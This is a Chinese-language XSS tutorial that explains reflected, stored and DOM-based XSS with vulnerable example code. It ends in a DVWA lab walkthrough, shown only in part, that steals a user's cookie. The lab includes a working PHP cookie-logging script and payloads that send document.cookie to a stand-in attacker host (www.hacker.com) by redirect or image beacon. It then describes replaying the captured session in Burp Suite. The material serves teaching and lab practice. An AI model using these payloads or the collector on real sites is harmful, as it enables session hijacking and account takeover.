一、漏洞原理
1、XSS简介:
XSS全称:Cross Site Scripting,即跨站脚本攻击,为了不和“层叠样式表”(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。XSS是最常见的 Web 应用程序安全漏洞之一,这类漏洞能够使攻击者嵌入恶意脚本代码(一般是JS代码)到正常用户会访问到的页面中,当正常用户访问该页面时,恶意脚本代码将会在用户的浏览器上执行,从而达到恶意攻击用户的目的。
从上述内容可知,XSS属于客户端攻击,受害者最终是用户。但不要以为受害者是用户,就认为跟自己的网站、服务器安全没有关系,不要忘记网站管理人员也属于用户之一,这就意味着 XSS 可以攻击 “服务器端”。因为管理员要比普通用户的权限大得多,而攻击者就有可能靠管理员身份作为“跳板”实施攻击。
2、XSS原理解析:
XSS攻击在网页中嵌入的恶意脚本代码一般是使用 JavaScript 语言,JavaScript 可以获取用户的Cookie、改变网页内容、URL跳转,那么存在XSS漏洞的网站,就可以盗取用户Cookie、黑掉页面、导航到恶意网站,而攻击者需要做的仅仅是向Web页面中注入JavaScript 代码。

下面是一个简单的XSS漏洞实例,代码如下:
<html>
<head>
<meta content="text/html;charset=utf-8"/>
<title>xss漏洞示例</title>
</head>
<body>
<center>
<h6>把输入的字符串输出</h6>
<form action="#" method="get">
<h6>请输入</h6>
<input type="text" name="xss"><br />
<input type="submit" value="确定">
</form>
<hr>
<?php
if (isset($_GET['xss'])) {
echo '<input type="text" value="'.$_GET['xss'].'">';
}else{
echo '<input type="text">';
}
?>
</center>
</body>
</html>
在代码中,通过GET获取参数xss的值,然后通过echo输出一个input标签,并将xss的值放入input标签的value中。例如我们输入123,会在下面的输出框中输出123。


那么当我们输入"><script>alert(1)</script>时,输出到页面的 HTML代码变为
<input type="text" value=""><script>alert(1)</script>">
发现,输入的双引号闭合了value属性的双引号,输入的>闭合了input的标签,导致我们后面输入的恶意代码成为另一个HTML标签。

当浏览器渲染时执行了<script>alert(1)</script>,JS函数alert()导致浏览器弹窗。

在真实的攻击中,攻击者通过构造JS代码来实现一些 “特殊效果”。攻击者不仅仅弹出一个框,通常使用<script src="http:// www.hacker.com/x.txt"></script>方式来加载外部脚本,而在x.txt中就存放着攻击者的恶意JS 代码,这段代码可能是用来盗取用户的Cookie,也可能是监控键盘记录等恶意行为。
注:JavaScript 加载外部的代码文件可以是任意扩展名(无扩展名也可以),如:
<script src="http://www.secbug.org/x.jpg"></script>,即使文件为图片扩展名x.jpg,但只要其文件中包含JS代码就会被执行。
3、XSS的分类:
XSS主要被分为三类,分别是:反射型、存储型 和 DOM型。这些有一些相同的特点,但是在如何确定和利用方面有一些区别,下面依次分析它们。
3.1、反射型XSS
反射型XSS 也被称为 非持久性XSS,是最容易出现的一种XSS漏洞。当用户访问一个带有 XSS 代码的 URL 请求时,服务器端接收数据后处理,然后把带有 XSS 代码的数据发送到浏览器,浏览器解析这段带有 XSS 代码的数据后,最终造成 XSS 漏洞。这个过程就像一次反射,故称为 “反射型XSS”。

下面用 DVWA 为大家进行演示,在输入框中构造如下JS代码:
<script>alert('XSS')</script>
这代码是进行弹窗操作,如果页面出现弹窗,说明我们插入的恶意代码被执行,结果如下:

可以看到页面出现弹窗,即我们输入的代码被程序成功解析,网站存在反射型XSS漏洞。
可能有人会说:这似乎并没有造成什么危害,不就是弹出一个框吗?那么请看下面这个例子。
假如网站 www.XXX.com/xss.php 存在XSS反射型漏洞,那么攻击者的步骤可能如下:
-
用户 A 是网站 www.XXX.com 的忠实用户,此时正泡在论坛看信息。
-
攻击者发现 www.XXX.com/xss.php 存在反射型XSS漏洞,然后精心构造JS代码,此段代码可以盗取用户Cookie发送到指定的站点 www.hacker.com。
-
攻击者将带有反射型XSS漏洞的URL通过站内私信发送给用户A,信的内容为一些诱惑信息,目的是为让用户A单击链接。
-
假设用户 A 点击了带有XSS漏洞的URL,那么将会把自己的Cookie 发送到网站www.XXX.com。
-
攻击者接收到用户 A 的会话Cookie,可以直接利用Cookie 以 A 的身份登录www.XXX.org,从而获取用户 A 的敏感信息。
以上步骤,通过使用反射型XSS漏洞可以以用户 A 的身份登录网站,这就是其危害,如果A的身份是管理员,那么危害将更加严重。

这是最简单的一种攻击,攻击者截获通过验证的用户会话令牌。劫持用户的会话后,攻击者就可以访问该用户经授权访问的所有数据和功能,其过程可以用一张图表示:

3.2、存储型XSS
存储型XSS又被称为持久性XSS,是最危险的一种跨站脚本。允许用户存储数据的 Web 应用都可能会出现存储型XSS漏洞,当攻击者提交一段XSS代码后,被服务器端接收并存储,然后不经过过滤或净化就显示给其他用户,这时候就会出现存储型XSS。
存储型与反射型、DOM型相比,具有更高的隐蔽性,危害性也更大。它们之间最大的区别在于:反射型XSS 与 DOM型XSS 执行都必须依靠用户手动去触发,而存储型XSS却不需要。
利用存储型XSS漏洞的攻击至少需要向 Web 应用提出两个请求。攻击者在第一个请求中构造JavaScript,应用程序接受并保存。在第二个请求中,一名受害者查看包含恶意代码的页面,这时JavaScript开始执行。

下面以 DVWA 的存储型XSS为例:
核心代码:
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = stripslashes( $message );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Sanitize name input
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
}
?>
在上面代码中,获取POST参数mtxMessage和txtName,然后将参数插入到数据库的表中,并显示到页面上。页面的功能是获取用户名字和内容并插入到数据库中,如果我们输入恶意代码,那么也会插入到数据库中,只要用户访问这个页面,那么恶意代码就会执行。
在页面提交以下数据


可以看到数据成功存储到了数据库


那么当其它用户访问这个页面时就会执行存储的JS代码。

试想一下:如果攻击者构造的JS代码是把当前用户的Cookie发送给攻击者时,后果会有多严重?
3.3、DOM型XSS
DOM XSS与反射型XSS、存储型XSS的主要区别在于DOM XSS的XSS代码不需要服务端的解析响应,触发XSS的是浏览器端(即客户端)的DOM解析。
DOM的全称:Document Object Model,即文档对象模型,DOM通常用于代表HTML、XHTML和XML中的对象。使用 DOM 可以允许程序和脚本动态地访问和更新文档的内容、结构和样式。根据DOM规定,HTML文档中的每个成分都是一个节点。
DOM的规定如下:
- 整个文档是一个文档节点
- 每个HTML标签是一个元素节点
- 包含在HTML元素中的文本是文本节点
- 每一个HTML属性是一个属性节点
- 节点与节点之间都有层级关系

这些节点按照层级关系组成了 DOM 的整体结构:节点树,如图所示:

在一个web页面中有许多组成页面的元素,当页面到达浏览器时,浏览器会为页面创建一个顶级的 Document object 文档对象,接着生成各个子文档对象,每个页面元素对应一个文档对象,每个文档对象包含属性、方法和事件。通过JS脚本可以对文档对象进行编辑从而修改页面的元素。也就是说,客户端的脚本程序可以通过DOM来动态修改页面内容,从客户端获取DOM中的数据并在本地执行。基于这个特性,就可以利用JS脚本来实现XSS漏洞的利用。
可能触发DOM型XSS的属性:
- document.referer属性
- window.name属性
- location属性
- innerHTML属性
- documen.write属性
来看一个例子,代码如下:
<html>
<head>
<meta content="text/html;charset=utf-8" />
<title>XSS DOM</title>
<script type="text/javascript">
function replace() {
document.getElementById("id1").innerHTML =document.getElementById("dom_input").value;
}
</script>
</head>
<body>
<center>
<h6 id="id1">这里显示输入的内容</h6>
<form action="#" method="post">
<input type="text" id="dom_input" value="输入"><br />
<input type="button" value="替换" onclick="replace()">
</form>
<hr>
</center>
</body>
</html>

程序存在JS函数replace(),该函数的作用是通过DOM操作将元素 id1 的内容修改为元素 dom_input 的内容。这个页面的功能是输入框中输入什么,上面得文字就会被替换成什么。
输入恶意代码 <img src=1 onerror=alert(1)>,单击替换按钮,页面出现弹框,说明我们的代码被浏览器成功解析,导致DOM XSS。


二、靶场实战
前面介绍了 XSS 简单原理与几种类型,接下来通过实例来演示:XSS盗取用户的Cookie。
XSS实现盗取管理员Cookie并登录:
这里测试用的工具是DVWA,首先登陆DVWA,选择low模式(默认是impossible),

选择XSS(Reflected),首先对页面测试,输入代码:
<script>alert(1)</script>
界面出现弹窗,说明存在XSS跨站漏洞

接下来在自己的网站目录下,创建一个如下的php文件:
getcookie.php:
<?php
$cookie = $_GET['cookie']; //以GET方式获取cookie
$log = fopen("cookie.txt", "a");
fwrite($log, $cookie ."\n"); //写入文件并保存
fclose($log);
?>

接下来在有XSS漏洞的地方,输入如下代码
<script>document.location='http://www.hacker.com:81/getcookie.php?cookie='+document.cookie;</script>
注:在JavaScript 中
document.location 用于跳转页面
document.cookie 可以创建 、读取、及删除cookie。
或
<script>var i=new Image; i.src="http://www.hacker.com:81/getcookie.php?cookie="+document.cookie;</script>


点击提交后,受攻击的用户的Cookie信息就会发送到攻击者的服务器并保存。

可以看到Cookie信息成功发送到自己服务器里。

接着使用我们正常用户进行登录,DVWA 中内置了一些其他用户,这里使用用户:smithy 密码:password,进行登录并开启 burpsuite 抓包

在 burpsuit 放行第一个请求,即下面这个带用户名和密码的包


将存在 Cookie 信息的请求发送到 Repeater 进行重放攻击

